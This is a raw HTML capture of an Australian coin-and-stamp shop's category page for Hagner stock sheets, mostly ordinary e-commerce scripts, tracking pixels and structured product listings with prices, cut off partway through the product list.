

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.bradfordcoins.com.au/hagner/
body_size: 44779
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>The Original Hagner Stock Sheets | Bradford Coins</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-xiuqwz9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Coins, Banknotes, Gold and Silver Bullion, Jewellery, Collectables"><meta name="description" content="Shop Now from Our Large Range of - The Original Hagner Stock Sheets - Very Best Prices - Australia Wide Free Shipping - Located in Cairns Far North Queensland"><link rel='canonical' href='https://shop.bradfordcoins.com.au/hagner/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-xiuqwz9/product_images/favicon.png?t=1682498158" rel="shortcut icon">
        <link rel="apple-touch-icon" href="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/apple-icon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->
        <script type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_1.js"></script>
        <script type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_2.js"></script>
        <script type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_3.js"></script>
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->
        
        
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <!--<script async src="https://www.paypal.com/sdk/js?merchant-id=MSF2MBK2BJ6JW&client-id=AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE&components=messages,buttons"></script>-->
        <script rel="preload" type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_1.js"></script>
        
         <script async type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_2.js"></script>
       
        <script async type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_3.js"></script>
        
         <script>
               var pathname = window.location.pathname;
            if(pathname === '/')
            {
                var YETT_BLACKLIST = [
                    /f.vimeocdn.com/,
                    /www.paypal.com/
                ];
                new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        Array.from(mutation.addedNodes).forEach(function(node) {
                            if (node.nodeType === 1 && node.tagName === 'SCRIPT') {
                                if (node.src && YETT_BLACKLIST.some(function(pattern) {
                                        return pattern.test(node.src);
                                    })) {
                                    node.type = 'javascript/blocked';
                                    node.addEventListener('beforescriptexecute', function(event) {
                                        if (node.getAttribute('type') === 'javascript/blocked') {
                                            event.preventDefault();
                                        }
                                        node.removeEventListener('beforescriptexecute', arguments.callee);
                                    });
                                    if (node.parentNode) {
                                        node.parentNode.removeChild(node);
                                    }
                                }
                            }
                        });
                    });
                }).observe(document.documentElement, {
                    childList: true,
                    subtree: true
                });
                var originalCreateElement = document.createElement;
                
                document.createElement = function() {
                    var element = originalCreateElement.apply(document, arguments);
                    if (arguments[0].toLowerCase() === 'script') {
                        var originalSetAttribute = element.setAttribute;
                
                        Object.defineProperty(element, 'src', {
                            get: function() {
                                return element.getAttribute('src');
                            },
                            set: function(value) {
                                if (value && !YETT_BLACKLIST.some(function(pattern) {
                                        return pattern.test(value);
                                    })) {
                                    element.type = '';
                                }
                                originalSetAttribute.call(element, 'src', value);
                            }
                        });
                
                        Object.defineProperty(element, 'type', {
                            set: function(value) {
                                if (value === 'javascript/blocked') {
                                    element.parentNode.removeChild(element);
                                } else {
                                    originalSetAttribute.call(element, 'type', value);
                                }
                            }
                        });
                    }
                    return element;
                };
                var unblockScripts = function() {
                    setTimeout(function() {
                        var blockedScripts = document.querySelectorAll('script[type="javascript/blocked"]');
                        blockedScripts.forEach(function(script) {
                            var newScript = document.createElement('script');
                            newScript.setAttribute('src', script.src);
                            newScript.setAttribute('async', true); 
                            document.head.appendChild(newScript);
                            script.parentNode.removeChild(script);
                        });
                    }, 2000); 
                };
                window.unblockScripts = unblockScripts;

            }
         </script>
        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/dist/theme-bundle.polyfills.js');
    }
</script>        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>

        <script defer  src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/dist/theme-bundle.head_async.js"></script>

        <link href="https://fonts.googleapis.com/css?family=Poppins:600,400,500,700%7CKarla:400&display=block" rel="stylesheet">
        
        <script defer src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/dist/theme-bundle.font.js"></script>
        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/css/theme-85fb2b30-cf83-013e-d549-26c2be93bdcc.css" rel="stylesheet">

        <link data-stencil-stylesheet href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" rel="stylesheet"> 

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '153527825112553');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '153527825112553', {"external_id":"015221e0-1591-4fb7-a5aa-0f0f47e13da6"});
fbq('set', 'agent', 'bigcommerce', '153527825112553');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=153527825112553&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="06lZAfJxyY6vFH-CaMwoMiLOLyO2nUGGcyvZsLJKx4g" />

<meta name="facebook-domain-verification" content="t2fffshvjz4gcxmxfw83ssjy12sfol" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '153527825112553');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=153527825112553&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://shop.bradfordcoins.com.au/content/magiczoomplus/magiczoomplus.stencil.js'  ></script><script id="wsa-rich-snippets-1-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 1 of 2 Graph [2.58.80390]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph" nonce="">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://shop.bradfordcoins.com.au/#WebSite"},"publisher":{"@id":"https://shop.bradfordcoins.com.au/#Business"},"@id":"https://shop.bradfordcoins.com.au/hagner/#WebPage","url":"https://shop.bradfordcoins.com.au/hagner/","name":"Hagner","mainEntity":[{"@type":"Brand","@id":"https://shop.bradfordcoins.com.au/hagner/#Brand","url":"https://shop.bradfordcoins.com.au/hagner/","name":"Hagner" }],"@type":"CollectionPage" },{"@id":"https://shop.bradfordcoins.com.au/#WebSite","url":"https://shop.bradfordcoins.com.au/","name":"Bradford Coins & Stamps","alternateName":"Bradford Coins","publisher":{"@id":"https://shop.bradfordcoins.com.au/#Business"},"@type":"WebSite"},{"url":"https://shop.bradfordcoins.com.au/","name":"Bradford Coins & Stamps","@type":"Organization","@id":"https://shop.bradfordcoins.com.au/#Business"},{"@type":"ItemList","name":"Products","mainEntityOfPage":{"@id":"#WebPage"},"itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages/","sku":"0003434","description":"Hagner Single Sided First Day Cover Sheets Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided First Day Cover Sheets Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":2,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages/","sku":"0003433","description":"Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":3,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages/","sku":"0003432","description":"Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":4,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages/","sku":"0003431","description":"Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":5,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages/","sku":"0003430","description":"Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":6,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages/","sku":"0003429","description":"Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":7,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages/","sku":"0003428","description":"Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":8,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages/","sku":"0003427","description":"Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":9,"item":{"@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages/#Product","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages/","sku":"0003426","description":"Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages\n\nProduct Details\nBrand: Hagner\nLength: 281 mm or 28.1 cm\nWidth: 215 mm or 21.5 cm\nThickness: 0.40 mm or 0.40 cm\nPage / Folder Size:...","name":"Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 